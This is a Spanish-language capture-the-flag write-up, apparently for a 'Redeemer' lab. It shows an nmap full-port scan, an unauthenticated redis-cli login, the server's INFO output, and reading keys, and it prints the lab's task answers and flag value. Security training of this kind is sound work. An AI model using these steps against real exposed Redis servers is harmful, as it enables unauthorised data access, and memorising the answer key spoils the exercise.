


Redeemer



Tasks - Redis

Task 1

Which TCP port is open on the machine?

6379

Task 2

Which service is running on the open port?

redis

Task 3

What type of database is Redis?

In-memory Database

Task 4

Which command-line utility is used to interact with the Redis server?

redis-cli

Task 5

Which flag is used to specify the hostname?

-h

Task 6

Which command shows information and statistics about the server?

info

Task 7

What is the Redis server version on the target machine?

5.0.7

Task 8

Which command is used to select a database?

select

Task 9

How many keys are in database 0?

4

Task 10

Which command retrieves all keys in a database?

keys *

- **Submit Flag**

Se realizó un escaneo con Nmap para identificar los puertos abiertos en la IP objetivo. El comando utilizado incluye las siguientes opciones:

- **sudo**: ejecuta el comando con privilegios de administrador.
- **-sS**: realiza un escaneo SYN (rápido y sigiloso).
- **-Pn**: asume que el host está activo, evitando la fase de descubrimiento (ping).
- **-sV**: detecta las versiones de los servicios en los puertos abiertos.
- **-p-**: escanea todos los puertos (1–65535).
- **--min-rate**: Ajustar la velocidad de escaneo

Donde se identificó que el puerto 6379 está abierto. Este es de servicio redis

Redis es una base de datos en memoria, muy rápida, usada como caché, cola o almacenamiento clave-valor.

```
(camila@DESKTOPE2)~$ sudo nmap -sS -Pn -sV -p- --min-rate 50000 10.129.114.201
[sudo] password for camila:
Starting Nmap 7.95 ( https://nmap.org ) at 2026-05-05 19:52 -05
Warning: 10.129.114.201 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.129.114.201
Host is up (0.20s latency).
Not shown: 58973 closed tcp ports (reset), 6561 filtered tcp ports (no-response)
PORT      STATE SERVICE VERSION
6379/tcp  open  redis    Redis key-value store

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 25.22 seconds
```

El comando para conectarse a Redis es:

- **redis-cli**: herramienta que permite conectarse al servicio.
- **-h**: especifica la dirección IP del servidor.
- **-p**: indica el puerto al que se realizará la conexión.

Al realizar la conexión, no se solicitó ningún dato de autenticación (usuario o contraseña), lo que permitió el acceso directo al servicio.

```
(camila@DESKTOPE2)-[~]  
$ redis-cli -h 10.129.115.177 -p 6379  
10.129.115.177:6379>
```

Con el comando **INFO** en Redis se obtiene información detallada del servidor, como:

- **Clientes**
- **Memoria**
- **Persistencia**
- **Estadísticas**
- **Replicación**
- **CPU**
- **Cluster**
- **Keyspaces**

Permite conocer el estado y funcionamiento general del servicio.

```
10.129.115.177:6379> info
```

```
# Server
```

```
redis_version:5.0.7
```

```
redis_git_sha1:00000000
```

```
redis_git_dirty:0
```

```
redis_build_id:66bd629f924ac924
```

```
redis_mode:standalone
```

```
os:Linux 5.4.0-77-generic x86_64
```

```
arch_bits:64
```

```
multiplexing_api:epoll
```

```
atomicvar_api:atomic-builtin
```

```
gcc_version:9.3.0
```

```
process_id:752
```

```
run_id:ce4f1408e1d7be4ee2f9e539be81787771a97054
```

```
tcp_port:6379
```

```
uptime_in_seconds:212
```

```
uptime_in_days:0
```

```
hz:10
```

```
configured_hz:10
```

```
lru_clock:16460809
```

```
executable:/usr/bin/redis-server
```

```
config_file:/etc/redis/redis.conf
```

```
# Clients
```

```
connected_clients:1
```

```
client_recent_max_input_buffer:2
```

```
client_recent_max_output_buffer:0
```

```
blocked_clients:0
```

```
# Memory
```

```
used_memory:859624
```

```
used_memory_human:839.48K
```

```
used_memory_rss:5902336
```

```
used_memory_rss_human:5.63M
```

```
used_memory_peak:859624
```

```
used_memory_peak_human:839.48K
```

```
used_memory_peak_perc:100.12%
```

```
used_memory_overhead:846142
```

```
used_memory_startup:796224
```

```
used_memory_dataset:13482
```

```
used_memory_dataset_perc:21.26%
```

```
allocator_allocated:1570968
```

```
allocator_active:1892352
```

```
allocator_resident:9101312
```

```
total_system_memory:2084024320
```

```
total_system_memory_human:1.94G
```

```
used_memory_lua:41984
```

```
used_memory_lua_human:41.00K
```

```
used_memory_scripts:0
```

```
used_memory_scripts_human:0B
```

```
number_of_cached_scripts:0
```

```
# Replication
role:master
connected_slaves:0
master_replid:5c8f7a2a389464aac8da3428e518f8e37cb06be5
master_replid2:0000000000000000000000000000000000000000
master_repl_offset:0
second_repl_offset:-1
repl_backlog_active:0
repl_backlog_size:1048576
repl_backlog_first_byte_offset:0
repl_backlog_histlen:0

# CPU
used_cpu_sys:0.195174
used_cpu_user:0.095508
used_cpu_sys_children:0.000000
used_cpu_user_children:0.000000

# Cluster
cluster_enabled:0

# Keyspace
db0:keys=4,expires=0,avg_ttl=0
```

Por medio de los resultados obtenidos podemos ver que existen 4 keys, las cuales podemos listar con el comando keys *

```
10.129.115.177:6379> keys *
1) "flag"
2) "temp"
3) "numb"
4) "stor"
```

Como se puede observar a llave que más llama la atención es la primera. Entonces, para poder seleccionarla usariamos el comando select 0, para ver el tuplo de archivo TYPE nombre y para ver la llave get flag

```
10.129.115.177:6379[1]> select 0
OK
10.129.115.177:6379> TYPE flag
string
10.129.115.177:6379> get flag
"03e1d2b376c37ab3f5319922053953eb"
```